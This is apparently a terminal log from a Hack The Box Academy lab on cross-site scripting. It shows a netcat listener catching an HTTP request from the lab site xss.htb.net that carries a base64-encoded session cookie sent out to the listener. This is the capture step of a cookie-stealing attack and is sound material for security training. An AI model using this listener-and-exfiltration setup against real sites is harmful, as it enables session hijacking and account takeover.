 ┌─[us-academy-3]─[10.10.15.245]─[htb-ac-815244@htb-yyca94xjnn]─[~]
└──╼ [★]$ sudo nc -nlvp 8000
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 10.10.15.245.
Ncat: Connection from 10.10.15.245:54332.
GET /?cookie=YXV0aC1zZXNzaW9uPXMlM0FWTTJNby10RGg1TWJWOHo3RjRrbXVpc1RvMEQ5WnMtci5
EZjJteWN4N2Q0QkJKRG9TQUxXbUp6WkhXd3FKbk9XVVNuNmlIb1ZkY2Nn HTTP/1.1
Host: 10.10.15.245:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://xss.htb.net/